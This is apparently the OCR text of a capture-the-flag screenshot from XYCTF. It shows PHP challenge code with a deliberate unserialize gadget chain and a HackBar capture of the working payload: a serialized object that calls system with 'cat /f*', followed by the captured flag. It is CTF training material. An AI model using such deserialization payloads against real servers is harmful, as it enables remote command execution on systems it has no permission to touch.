 public $a;
public function __toString()
{
echo "you get 2 A <br>";
$p = $this->a;
return $this->s->$p;
}
}
class BBB
{
public $c;
public $d;
public function __get($name)
{
echo "you get 2 B <br>";
$a=$_POST['a'];
$b=$_POST;
$c=$this->c;
$d=$this->d;
if (isset($b['a'])) {
unset($b['a']);
}
call_user_func($a,$b)($c)($d);
}
}
class CCC
{
public $c;
public function __destruct()
{
echo "you get 2 C <br>";
echo $this->c;
}
}
if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{022a626a-9180-4754-8161-1954e98c6ea9}
欢迎 元素 控制台 源代码 网络 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://xyctf.top:52389/?xy=a:2:{i:0;O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:
{s:1:"c";s:8:"c3lzdGVt";s:1:"d";s:7:"cat /f*";}s:1:"a";s:4:"name";}}i:0;i:1;}
Use POST method
MODIFY HEADER
enctype
application/x-www-form-urlencoded
Body
base64_decode=&a=array_rand
Name Value
Upgrade-Inse… 1
Name Value
User-Agent Mozilla/5.0 (Window
Name Value
Accept text/html,applicati
Name Value
Accept-Encod… gzip, deflate
Name Value
控制台 问题 搜索
Aa .* XYCTF